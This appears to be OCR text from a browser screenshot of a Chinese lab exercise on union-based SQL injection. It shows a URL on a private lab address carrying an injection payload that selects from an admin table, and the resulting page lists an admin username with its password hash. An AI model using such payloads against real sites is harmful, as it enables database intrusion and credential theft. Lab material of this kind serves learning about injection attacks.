 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
联合查询注入1
192.168.119.213/union1.php?id=-1 union select * from admin where username='admin1'#
JS
移动设备上的书签
id 标题 内容 作者
3 admin1 a141c47927929bc2d1fb6d336a256df4 admin1